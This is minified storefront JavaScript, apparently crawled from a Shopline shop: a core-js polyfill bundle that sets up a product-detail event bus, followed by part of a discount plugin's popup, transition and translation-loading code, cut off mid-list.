n=e(97588),o=e(34871),i=e(63575),a=i.Map,u=i.proto,c=n(u.forEach),s=n(u.entries),f=s(new a).next;t.exports=function(t,r,e){return e?o(s(t),function(t){return r(t[1],t[0])},f):c(t,r)}},29046:t=>{var r=Math.ceil,e=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?e:r)(n)}},35221:(t,r,e)=>{var n,o=e(45471),i=e(38529),a=e(1490),u=e(74882),c=e(6029),s=e(63666),f=e(51752),p=">",v="<",l="prototype",h="script",y=f("IE_PROTO"),d=function(){},g=function(t){return v+h+p+t+v+"/"+h+p},x=function(t){t.write(g("")),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){var t,r=s("iframe");return r.style.display="none",c.appendChild(r),r.src=String("java"+h+":"),(t=r.contentWindow.document).open(),t.write(g("document.F=Object")),t.close(),t.F},m=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}m="undefined"!=typeof document?document.domain&&n?x(n):b():x(n);for(var t=a.length;t--;)delete m[l][a[t]];return m()};u[y]=!0,t.exports=Object.create||function(t,r){var e;return null!==t?(d[l]=o(t),e=new d,d[l]=null,e[y]=t):e=m(),void 0===r?e:i.f(e,r)}},38529:(t,r,e)=>{var n=e(64139),o=e(28946),i=e(40968),a=e(45471),u=e(97282),c=e(29578);r.f=n&&!o?Object.defineProperties:function(t,r){a(t);for(var e,n=u(r),o=c(r),s=o.length,f=0;s>f;)i.f(t,e=o[f++],n[e]);return t}},40968:(t,r,e)=>{var n=e(64139),o=e(45447),i=e(28946),a=e(45471),u=e(28855),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",v="configurable",l="writable";r.f=n?i?function(t,r,e){if(a(t),r=u(r),a(e),"function"==typeof t&&"prototype"===r&&"value"in e&&l in e&&!e[l]){var n=f(t,r);n&&n[l]&&(t[r]=e.value,e={configurable:v in e?e[v]:n[v],enumerable:p in e?e[p]:n[p],writable:!1})}return s(t,r,e)}:s:function(t,r,e){if(a(t),r=u(r),a(e),o)try{return s(t,r,e)}catch(t){}if("get"in e||"set"in e)throw c("Accessors not supported");return"value"in e&&(t[r]=e.value),t}},60373:(t,r,e)=>{var n=e(64139),o=e(50142),i=e(58637),a=e(5403),u=e(97282),c=e(28855),s=e(75157),f=e(45447),p=Object.getOwnPropertyDescriptor;r.f=n?p:function(t,r){if(t=u(t),r=c(r),f)try{return p(t,r)}catch(t){}if(s(t,r))return a(!o(i.f,t,r),t[r])}},2928:(t,r,e)=>{var n=e(79009),o=e(97282),i=e(78841).f,a=e(66421),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(t){try{return i(t)}catch(t){return a(u)}};t.exports.f=function(t){return u&&"Window"==n(t)?c(t):i(o(t))}},78841:(t,r,e)=>{var n=e(57937),o=e(1490).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},80481:(t,r)=>{r.f=Object.getOwnPropertySymbols},7304:(t,r,e)=>{var n=e(75157),o=e(59675),i=e(61539),a=e(51752),u=e(58267),c=a("IE_PROTO"),s=Object,f=s.prototype;t.exports=u?s.getPrototypeOf:function(t){var r=i(t);if(n(r,c))return r[c];var e=r.constructor;return o(e)&&r instanceof e?e.prototype:r instanceof s?f:null}},699:(t,r,e)=>{var n=e(76943),o=e(78534),i=e(79009),a=e(74451),u=Object.isExtensible,c=n(function(){u(1)});t.exports=c||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!=i(t))&&(!u||u(t))}:u},43900:(t,r,e)=>{var n=e(97588);t.exports=n({}.isPrototypeOf)},57937:(t,r,e)=>{var n=e(97588),o=e(75157),i=e(97282),a=e(15378).indexOf,u=e(74882),c=n([].push);t.exports=function(t,r){var e,n=i(t),s=0,f=[];for(e in n)!o(u,e)&&o(n,e)&&c(f,e);for(;r.length>s;)o(n,e=r[s++])&&(~a(f,e)||c(f,e));return f}},29578:(t,r,e)=>{var n=e(57937),o=e(1490);t.exports=Object.keys||function(t){return n(t,o)}},58637:(t,r)=>{"use strict";var e={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!e.call({1:2},1);r.f=o?function(t){var r=n(this,t);return!!r&&r.enumerable}:e},43385:(t,r,e)=>{var n=e(29673),o=e(45471),i=e(16219);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=n(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(t){}return function(e,n){return o(e),i(n),r?t(e,n):e.__proto__=n,e}}():void 0)},81583:(t,r,e)=>{"use strict";var n=e(72439),o=e(49186);t.exports=n?({}).toString:function(){return"[object "+o(this)+"]"}},27979:(t,r,e)=>{var n=e(50142),o=e(59675),i=e(78534),a=TypeError;t.exports=function(t,r){var e,u;if("string"===r&&o(e=t.toString)&&!i(u=n(e,t))||o(e=t.valueOf)&&!i(u=n(e,t))||"string"!==r&&o(e=t.toString)&&!i(u=n(e,t)))return u;throw a("Can't convert object to primitive value")}},59235:(t,r,e)=>{var n=e(15078),o=e(97588),i=e(78841),a=e(80481),u=e(45471),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var r=i.f(u(t)),e=a.f;return e?c(r,e(t)):r}},50389:(t,r,e)=>{var n=e(67575),o=TypeError;t.exports=function(t){if(n(t))throw o("Can't call method on "+t);return t}},92356:t=>{t.exports=function(t,r){return t===r||t!=t&&r!=r}},30674:(t,r,e)=>{"use strict";var n=e(15078),o=e(65138),i=e(72252),a=e(64139),u=i("species");t.exports=function(t){var r=n(t);a&&r&&!r[u]&&o(r,u,{configurable:!0,get:function(){return this}})}},25778:(t,r,e)=>{var n=e(40968).f,o=e(75157),i=e(72252)("toStringTag");t.exports=function(t,r,e){t&&!e&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:r})}},51752:(t,r,e)=>{var n=e(64244),o=e(34960),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},29135:(t,r,e)=>{var n=e(31013),o=e(36328),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},64244:(t,r,e)=>{var n=e(67282),o=e(29135);(t.exports=function(t,r){return o[t]||(o[t]=void 0!==r?r:{})})("versions",[]).push({version:"3.29.1",mode:n?"pure":"global",copyright:"\xa9 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},11345:(t,r,e)=>{var n=e(97588),o=e(67842),i=e(57902),a=e(50389),u=n("".charAt),c=n("".charCodeAt),s=n("".slice),f=function(t){return function(r,e){var n,f,p=i(a(r)),v=o(e),l=p.length;return v<0||v>=l?t?"":void 0:(n=c(p,v))<55296||n>56319||v+1===l||(f=c(p,v+1))<56320||f>57343?t?u(p,v):n:t?s(p,v,v+2):(n-55296<<10)+(f-56320)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},66545:(t,r,e)=>{var n=e(28433),o=e(76943);t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol();return!String(t)||!(Object(t) instanceof Symbol)||!Symbol.sham&&n&&n<41})},54385:(t,r,e)=>{var n=e(67842),o=Math.max,i=Math.min;t.exports=function(t,r){var e=n(t);return e<0?o(e+r,0):i(e,r)}},97282:(t,r,e)=>{var n=e(9445),o=e(50389);t.exports=function(t){return n(o(t))}},67842:(t,r,e)=>{var n=e(29046);t.exports=function(t){var r=+t;return r!=r||0===r?0:n(r)}},22441:(t,r,e)=>{var n=e(67842),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},61539:(t,r,e)=>{var n=e(50389),o=Object;t.exports=function(t){return o(n(t))}},83467:(t,r,e)=>{var n=e(50142),o=e(78534),i=e(89335),a=e(98526),u=e(27979),c=e(72252),s=TypeError,f=c("toPrimitive");t.exports=function(t,r){if(!o(t)||i(t))return t;var e,c=a(t,f);if(c){if(void 0===r&&(r="default"),!o(e=n(c,t,r))||i(e))return e;throw s("Can't convert object to primitive value")}return void 0===r&&(r="number"),u(t,r)}},28855:(t,r,e)=>{var n=e(83467),o=e(89335);t.exports=function(t){var r=n(t,"string");return o(r)?r:r+""}},72439:(t,r,e)=>{var n=e(72252)("toStringTag"),o={};o[n]="z",t.exports="[object z]"===String(o)},57902:(t,r,e)=>{var n=e(49186),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},54003:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},34960:(t,r,e)=>{var n=e(97588),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},18219:(t,r,e)=>{var n=e(66545);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},28946:(t,r,e)=>{var n=e(64139),o=e(76943);t.exports=n&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},28696:(t,r,e)=>{var n=e(31013),o=e(59675),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},72252:(t,r,e)=>{var n=e(31013),o=e(64244),i=e(75157),a=e(34960),u=e(66545),c=e(18219),s=n.Symbol,f=o("wks"),p=c?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=u&&i(s,t)?s[t]:p("Symbol."+t)),f[t]}},18428:(t,r,e)=>{"use strict";var n=e(66967),o=e(51351);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},1836:(t,r,e)=>{"use strict";var n=e(66967),o=e(745),i=e(15378).indexOf,a=e(31762),u=o([].indexOf),c=!!u&&1/u([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(t){var r=arguments.length>1?arguments[1]:void 0;return c?u(this,t,r)||0:i(this,t,r)}})},2244:(t,r,e)=>{"use strict";var n=e(97282),o=e(86667),i=e(52444),a=e(47908),u=e(40968).f,c=e(689),s=e(75111),f=e(67282),p=e(64139),v="Array Iterator",l=a.set,h=a.getterFor(v);t.exports=c(Array,"Array",function(t,r){l(this,{type:v,target:n(t),index:0,kind:r})},function(){var t=h(this),r=t.target,e=t.kind,n=t.index++;return!r||n>=r.length?(t.target=void 0,s(void 0,!0)):"keys"==e?s(n,!1):"values"==e?s(r[n],!1):s([n,r[n]],!1)},"values");var y=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&p&&"values"!==y.name)try{u(y,"name",{value:"values"})}catch(t){}},47578:(t,r,e)=>{"use strict";var n=e(66967),o=e(70801),i=e(71834),a=e(78534),u=e(54385),c=e(77265),s=e(97282),f=e(97843),p=e(72252),v=e(57006),l=e(61538),h=v("slice"),y=p("species"),d=Array,g=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(t,r){var e,n,p,v=s(this),h=c(v),x=u(t,h),b=u(void 0===r?h:r,h);if(o(v)&&(i(e=v.constructor)&&(e===d||o(e.prototype))?e=void 0:a(e)&&null===(e=e[y])&&(e=void 0),e===d||void 0===e))return l(v,x,b);for(p=0,n=new(void 0===e?d:e)(g(b-x,0));x<b;x++,p++)x in v&&f(n,p,v[x]);return n.length=p,n}})},70554:(t,r,e)=>{"use strict";var n=e(66967),o=e(61539),i=e(54385),a=e(67842),u=e(77265),c=e(30779),s=e(89016),f=e(35027),p=e(97843),v=e(18314),l=e(57006)("splice"),h=Math.max,y=Math.min;n({target:"Array",proto:!0,forced:!l},{splice:function(t,r){var e,n,l,d,g,x,b=o(this),m=u(b),w=i(t,m),O=arguments.length;for(0===O?e=n=0:1===O?(e=0,n=m-w):(e=O-2,n=y(h(a(r),0),m-w)),s(m+e-n),l=f(b,n),d=0;d<n;d++)(g=w+d)in b&&p(l,d,b[g]);if(l.length=n,e<n){for(d=w;d<m-n;d++)g=d+n,x=d+e,g in b?b[x]=b[g]:v(b,x);for(d=m;d>m-n+e;d--)v(b,d-1)}else if(e>n)for(d=m-n;d>w;d--)g=d+n-1,x=d+e-1,g in b?b[x]=b[g]:v(b,x);for(d=0;d<e;d++)b[d+w]=arguments[d+2];return c(b,m-n+e),l}})},57134:(t,r,e)=>{"use strict";e(64408)("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},e(23873))},39864:(t,r,e)=>{e(57134)},82954:(t,r,e)=>{e(66967)({target:"Object",stat:!0,sham:!e(64139)},{create:e(35221)})},32714:(t,r,e)=>{var n=e(72439),o=e(40910),i=e(81583);n||o(Object.prototype,"toString",i,{unsafe:!0})},42758:(t,r,e)=>{"use strict";var n=e(11345).charAt,o=e(57902),i=e(47908),a=e(689),u=e(75111),c="String Iterator",s=i.set,f=i.getterFor(c);a(String,"String",function(t){s(this,{type:c,string:o(t),index:0})},function(){var t,r=f(this),e=r.string,o=r.index;return o>=e.length?u(void 0,!0):(t=n(e,o),r.index+=t.length,u(t,!1))})},6169:(t,r,e)=>{"use strict";var n=e(66967),o=e(50572).forEach;n({target:"AsyncIterator",proto:!0,real:!0},{forEach:function(t){return o(this,t)}})},54646:(t,r,e)=>{"use strict";var n=e(66967),o=e(31013),i=e(72016),a=e(59675),u=e(24626),c=e(76943),s=e(75157),f=e(72252),p=e(26683).IteratorPrototype,v=e(67282),l=f("toStringTag"),h=o.Iterator,y=v||!a(h)||h.prototype!==p||!c(function(){h({})}),d=function(){i(this,p)};s(p,l)||u(p,l,"Iterator"),(y||!s(p,"constructor")||p.constructor===Object)&&u(p,"constructor",d),d.prototype=p,n({global:!0,constructor:!0,forced:y},{Iterator:d})},51037:(t,r,e)=>{"use strict";var n=e(66967),o=e(24312),i=e(55091),a=e(98434);n({target:"Iterator",proto:!0,real:!0},{forEach:function(t){var r=a(this),e=0;i(t),o(r,function(r){t(r,e++)},{IS_RECORD:!0})}})},54204:(t,r,e)=>{"use strict";var n=e(66967),o=e(35674),i=e(63575).remove;n({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,r=o(this),e=!0,n=0,a=arguments.length;n<a;n++)t=i(r,arguments[n]),e=e&&t;return!!e}})},21418:(t,r,e)=>{"use strict";var n=e(66967),o=e(35674),i=e(63575),a=i.get,u=i.has,c=i.set;n({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(t,r){var e,n,i=o(this);return u(i,t)?(e=a(i,t),"update"in r&&(e=r.update(e,t,i),c(i,t,e)),e):(n=r.insert(t,i),c(i,t,n),n)}})},21149:(t,r,e)=>{"use strict";var n=e(66967),o=e(98710),i=e(35674),a=e(36039);n({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!1!==a(r,function(t,n){if(!e(t,n,r))return!1},!0)}})},26795:(t,r,e)=>{"use strict";var n=e(66967),o=e(98710),i=e(35674),a=e(63575),u=e(36039),c=a.Map,s=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new c;return u(r,function(t,o){e(t,o,r)&&s(n,o,t)}),n}})},64657:(t,r,e)=>{"use strict";var n=e(66967),o=e(98710),i=e(35674),a=e(36039);n({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=a(r,function(t,n){if(e(t,n,r))return{key:n}},!0);return n&&n.key}})},77239:(t,r,e)=>{"use strict";var n=e(66967),o=e(98710),i=e(35674),a=e(36039);n({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=a(r,function(t,n){if(e(t,n,r))return{value:t}},!0);return n&&n.value}})},58252:(t,r,e)=>{"use strict";var n=e(66967),o=e(92356),i=e(35674),a=e(36039);n({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===a(i(this),function(r){if(o(r,t))return!0},!0)}})},90140:(t,r,e)=>{"use strict";var n=e(66967),o=e(35674),i=e(36039);n({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){var r=i(o(this),function(r,e){if(r===t)return{key:e}},!0);return r&&r.key}})},61662:(t,r,e)=>{"use strict";var n=e(66967),o=e(98710),i=e(35674),a=e(63575),u=e(36039),c=a.Map,s=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new c;return u(r,function(t,o){s(n,e(t,o,r),t)}),n}})},48284:(t,r,e)=>{"use strict";var n=e(66967),o=e(98710),i=e(35674),a=e(63575),u=e(36039),c=a.Map,s=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0),n=new c;return u(r,function(t,o){s(n,o,e(t,o,r))}),n}})},92876:(t,r,e)=>{"use strict";var n=e(66967),o=e(35674),i=e(24312),a=e(63575).set;n({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var r=o(this),e=arguments.length,n=0;n<e;)i(arguments[n++],function(t,e){a(r,t,e)},{AS_ENTRIES:!0});return r}})},67360:(t,r,e)=>{"use strict";var n=e(66967),o=e(55091),i=e(35674),a=e(36039),u=TypeError;n({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var r=i(this),e=arguments.length<2,n=e?void 0:arguments[1];if(o(t),a(r,function(o,i){e?(e=!1,n=o):n=t(n,o,i,r)}),e)throw u("Reduce of empty map with no initial value");return n}})},56413:(t,r,e)=>{"use strict";var n=e(66967),o=e(98710),i=e(35674),a=e(36039);n({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var r=i(this),e=o(t,arguments.length>1?arguments[1]:void 0);return!0===a(r,function(t,n){if(e(t,n,r))return!0},!0)}})},65913:(t,r,e)=>{"use strict";var n=e(66967),o=e(55091),i=e(35674),a=e(63575),u=TypeError,c=a.get,s=a.has,f=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,r){var e=i(this),n=arguments.length;o(r);var a=s(e,t);if(!a&&n<3)throw u("Updating absent value");var p=a?c(e,t):o(n>2?arguments[2]:void 0)(t,e);return f(e,t,r(p,t,e)),e}})},47108:(t,r,e)=>{var n=e(31013),o=e(61151),i=e(604),a=e(51351),u=e(24626),c=function(t){if(t&&t.forEach!==a)try{u(t,"forEach",a)}catch(r){t.forEach=a}};for(var s in o)o[s]&&c(n[s]&&n[s].prototype);c(i)},55753:(t,r,e)=>{var n=e(31013),o=e(61151),i=e(604),a=e(2244),u=e(24626),c=e(72252),s=c("iterator"),f=c("toStringTag"),p=a.values,v=function(t,r){if(t){if(t[s]!==p)try{u(t,s,p)}catch(r){t[s]=p}if(t[f]||u(t,f,r),o[r]){for(var e in a)if(t[e]!==a[e])try{u(t,e,a[e])}catch(r){t[e]=a[e]}}}};for(var l in o)v(n[l]&&n[l].prototype,l);v(i,"DOMTokenList")}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n](i,i.exports,e),i.exports}e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}();var n={};(()=>{"use strict";var t=e(2244),r=e(39864),n=e(32714),o=e(42758),i=e(54204),a=e(21418),u=e(21149),c=e(26795),s=e(77239),f=e(64657),p=e(58252),v=e(90140),l=e(61662),h=e(48284),y=e(92876),d=e(67360),g=e(56413),x=e(65913),b=e(55753),m=e(82954),w=e(70554),O=e(1836),S=e(18428),j=e(6169),E=e(54646),A=e(51037),T=e(47108),M=e(47578);function P(){var t=new Map,r=Object.create(null);return{on:function(r,e){var n=t.get(r)||[];n.push(e),t.set(r,n)},off:function(r,e){t.has(r)&&e?t.get(r).splice(t.get(r).indexOf(e)>>>0,1):t.set(r,[])},emit:function(r,e){(t.get(r)||[]).slice().forEach(function(t){t(e)})},set:function(t,e){r[t]=e},get:function(t){return r[t]||""}}}window.productDetailDataBus||(window.productDetailDataBus=P());var I=window.productDetailDataBus,L=window.SL_State.get("product.spu");window.productDetailDataBus.set("spu",L)})()})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/index-chunk-1077ddf3.js
body_size: 4062
content:
import{_ as L,p as j,K as se,h as V,L as q,M as K,N as E,o as P,k as le,Q as de,R as _e,F as ce,S as ue,U as pe,l as Ee}from"./index-chunk-00e10cf2.js";import{a as s}from"./index-84e0f45e.js";var fe=0,ve=function(t){var r=t.rootNode,o=t.className,i=t.children,a=L(null);if(j(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var d=document.createElement("div");d.className=o||"portal-".concat(fe++),a.current=d,document.body.appendChild(d)}return se(i,r||a.current)};const me=ve;var B={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var o=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var d=typeof a;if(d==="string"||d==="number")o.push(a);else if(Array.isArray(a)){if(a.length){var l=r.apply(null,a);l&&o.push(l)}}else if(d==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){o.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&o.push(c)}}}return o.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(B);const D=B.exports;var ye={mask:1002,toast:3e3},Pe={mask:300,popup:300},Te="body{overflow: hidden !important;}",n;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(n||(n={}));var A;(function(e){e.ACTIVE="active",e.NONE="none"})(A||(A={}));var g;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(g||(g={}));function Re(e,t){var r=t.appear,o=t.enter,i=t.exit,a=t.onEnter,d=t.onEntered,l=t.onEntering,c=t.onExit,v=t.onExited,_=t.onExiting,u=t.timeout,f=L(null),m=!1,w=V(function(){return m=!0,e?r?n.APPEAR:n.APPEARED:n.EXITED}),h=q(w,2),R=h[0],p=h[1];return j(function(){switch(R){case n.APPEAR:{a==null||a(),p(n.APPEARING);break}case n.APPEARING:{l==null||l(),f.current=setTimeout(function(){p(n.APPEARED)},u);break}case n.APPEARED:{d==null||d();break}case n.ENTER:{a==null||a(),p(n.ENTERING);break}case n.ENTERING:{l==null||l(),u>0?f.current=setTimeout(function(){p(n.ENTERED)},u):p(n.ENTERED);break}case n.ENTERED:{d==null||d();break}case n.EXIT:{c==null||c(),p(n.EXITING);break}case n.EXITING:{_==null||_(),u>0?f.current=setTimeout(function(){p(n.EXITED)},u):p(n.EXITED);break}case n.EXITED:{v==null||v();break}}return function(){clearTimeout(f.current)}},[R]),K(function(){if(!m)switch(!0){case!!(e&&o):{p(n.ENTER);break}case!!(e&&!o):{p(n.ENTERED);break}case!!(!e&&i):{p(n.EXIT);break}case(!e&&!i):{p(n.EXITED);break}}},[e]),{status:R}}var be=function(t){var r=t.visible,o=t.children,i=t.appear,a=i===void 0?!1:i,d=t.enter,l=d===void 0?!0:d,c=t.exit,v=c===void 0?!0:c,_=Re(r,E(E({},t),{},{appear:a,enter:l,exit:v})),u=_.status,f,m;switch(u){case n.APPEAR:case n.ENTER:case n.EXITING:case n.EXITED:f=A.NONE;break;default:f=A.ACTIVE}switch(u){case n.APPEAR:case n.APPEARING:case n.APPEARED:m=g.STEP_APPEAR;break;case n.ENTER:case n.ENTERING:case n.ENTERED:m=g.STEP_ENTER;break;case n.EXIT:case n.EXITING:case n.EXITED:m=g.STEP_EXIT;break;default:m=g.STEP_NONE}return typeof o=="function"?o({status:u,visible:r,phase:f,step:m}):P(le,{children:o})};const Ie=be;var ge=function(t){var r={},o=E({},t);return Object.keys(o).forEach(function(i){r["--".concat(i)]=o[i]}),E({},r)};const he="_bodyOverflowHidden_y2d1s_1",Ae="_popup_y2d1s_4",we="_mask_y2d1s_4",De="_wrap_y2d1s_15",Ne="_body_y2d1s_1",I={bodyOverflowHidden:he,popup:Ae,mask:we,wrap:De,"drawer-left":"_drawer-left_y2d1s_39",body:Ne,"fade-appear":"_fade-appear_y2d1s_50","fade-enter":"_fade-enter_y2d1s_51","fade-appearing":"_fade-appearing_y2d1s_55","fade-appeared":"_fade-appeared_y2d1s_56","fade-entering":"_fade-entering_y2d1s_57","fade-entered":"_fade-entered_y2d1s_58","fade-exit":"_fade-exit_y2d1s_62","fade-exiting":"_fade-exiting_y2d1s_66","fade-exited":"_fade-exited_y2d1s_67","drawer-right":"_drawer-right_y2d1s_71","drawer-top":"_drawer-top_y2d1s_104","drawer-bottom":"_drawer-bottom_y2d1s_140","drawer-center":"_drawer-center_y2d1s_176","modal-center":"_modal-center_y2d1s_177","modal-top":"_modal-top_y2d1s_218","modal-bottom":"_modal-bottom_y2d1s_248","modal-left":"_modal-left_y2d1s_278","modal-right":"_modal-right_y2d1s_308","modal-left-top":"_modal-left-top_y2d1s_338","modal-right-top":"_modal-right-top_y2d1s_368","modal-left-bottom":"_modal-left-bottom_y2d1s_398","modal-right-bottom":"_modal-right-bottom_y2d1s_428"};var ke=_e(function(e,t){var r=e.type,o=r===void 0?"drawer":r,i=e.visible,a=e.portalProps,d=a===void 0?{}:a,l=e.duration,c=l===void 0?Pe.popup:l,v=e.maskProps,_=v===void 0?{}:v,u=e.placement,f=u===void 0?"center":u,m=e.children,w=e.width,h=e.height,R=e.borderRadius,p=R===void 0?"0px":R,Q=e.className,J=e.style,W=e.wrapClassName,Y=e.wrapStyle,Z=e.bodyClassName,ee=e.bodyStyle,b=e.transitionClassNames,N=e.afterClose,te=e.transitionProps,S=L(null),X=_.show,ae=X===void 0?!0:X,$=_.backgroundColor,G=$===void 0?"#000000":$,z=_.opacity,oe=z===void 0?.5:z,M=_.zIndex,U=M===void 0?ye.mask:M,re=ce(function(){return ge({duration:"".concat(c,"ms"),maskBgColor:G,borderRadius:p,width:w,height:h})},[c,G,p,w,h]),ne=function(y){var T=_.closable,O=T===void 0?!0:T,x=_.onClick;(y==null?void 0:y.target)===S.current&&O&&(x==null||x())},ie=function(y){return b?typeof b=="string"?"".concat(b,"-").concat(y):(b==null?void 0:b[y])||"":""};return P(me,E(E({},d),{},{children:P(Ie,E(E({appear:!0,timeout:c,visible:i,onExited:function(){N==null||N()}},te),{},{children:function(y){var T=y.status,O=y.phase;return P("div",{ref:t,className:D(I.popup,Q),style:E(E({},re),{},{display:T===n.EXITED?"none":"block"},J),children:[T!==n.EXITED?P("style",{className:"sales-components-popup",children:Te}):null,ae?P("div",{className:D(I.mask,_.className),style:E(E({},_.style),{},{opacity:O===A.ACTIVE?oe:0,zIndex:U})}):null,P("div",{ref:S,className:D(I.wrap,"".concat(o,"-").concat(f),I["".concat(o,"-").concat(f)],W),style:E(E({},Y),{},{zIndex:U}),onClick:ne,children:P("div",{className:D(I.body,"fade-".concat(T),I["fade-".concat(T)],Z,ie(T)),style:ee,children:m})})]})}}))}))});const Ue=de(ke);var Oe=function(){var t,r,o,i,a;return(t=(r=(o=window.SL_State)===null||o===void 0||(i=o.get)===null||i===void 0?void 0:i.call(o,"request.locale"))!==null&&r!==void 0?r:(a=window.Shopline)===null||a===void 0?void 0:a.locale)!==null&&t!==void 0?t:"en"};const xe=Oe;function Ce(){var e,t=V((e=xe())!==null&&e!==void 0?e:"en"),r=q(t,2),o=r[0],i=r[1];return j(function(){if(window.Shopline){var a,d;(a=window.SL_State)===null||a===void 0||(d=a.on)===null||d===void 0||d.call(a,"request.locale",function(l){i(l)})}},[]),{locale:o}}const F=ue({}),C=Object.assign({"./translation/ar/default.json":()=>s(()=>import("./default-chunk-01b5186f.js"),[]),"./translation/bg/default.json":()=>s(()=>import("./default-chunk-7b3c94cd.js"),[]),"./translation/cs/default.json":()=>s(()=>import("./default-chunk-e2dd02a0.js"),[]),"./translation/da/default.json":()=>s(()=>import("./default-chunk-c39db087.js"),[]),"./translation/de/default.json":()=>s(()=>import("./default-chunk-749f303c.js"),[]),"./translation/el/default.json":()=>s(()=>import("./default-chunk-73c32229.js"),[]),"./translation/en/default.json":()=>s(()=>import("./default-chunk-57c416ad.js"),[]),"./translation/es/default.json":()=>s(()=>import("./default-chunk-389665e5.js"),[]),"./translation/et/default.json":()=>s(()=>import("./default-chunk-9f4285d6.js"),[]),"./translation/fi/default.json":()=>s(()=>import("./default-chunk-cd6f5223.js"),[]),"./translation/fr/default.json":()=>s(()=>import("./default-chunk-b43183fb.js"),[]),"./translation/hi/default.json":()=>s(()=>import("./default-chunk-0943a3f7.js"),[]),"./translation/hr/default.json":()=>s(()=>import("./default-chunk-1ec12a28.js"),[]),"./translation/hu/default.json":()=>s(()=>import("./default-chunk-7e429857.js"),[]),"./translation/id/default.json":()=>s(()=>import("./default-chunk-e1f51a1d.js"),[]),"./translation/it/default.json":()=>s(()=>import("./default-chunk-5e4d21c7.js"),[]),"./translation/ja/default.json":()=>s(()=>import("./default-chunk-84412196.js"),[]),"./translation/ko/default.json":()=>s(()=>import("./default-chunk-b118a78a.js"),[]),"./translation/lt/default.json":()=>s(()=>import("./default-chunk-f4383d30.js"),[]),"./translation/lv/default.json":()=>s(()=>import("./default-chunk-13cc29ac.js"),[]),"./translation/ms/default.json":()=>s(()=>import("./default-chunk-c0c548d5.js"),[]),"./translation/nb/default.json":()=>s(()=>import("./default-chunk-804f97f0.js"),[]),"./translation/nl/default.json":()=>s(()=>import("./default-chunk-8cd9cab9.js"),[]),"./translation/pl/default.json":()=>s(()=>import("./default-chunk